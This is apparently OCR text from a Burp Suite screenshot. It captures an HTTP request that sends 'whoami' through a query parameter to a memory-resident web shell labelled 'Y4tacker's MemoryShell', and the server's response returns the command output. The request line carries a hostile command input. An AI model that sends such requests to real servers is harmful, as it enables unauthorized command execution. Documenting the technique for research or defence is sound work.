 Send Cancel < ▼ > ▼ Target: http://192
Request
Pretty Raw \n Actions
1 GET /?y4tacker=whoami HTTP/1.1
2 Host: 92.168.5.103:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36 Edg/99.0.1150.46
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 07:23:55 GMT
3 Content-length: 45
4
5 Y4tacker's MemoryShell
6 asus- \asus
7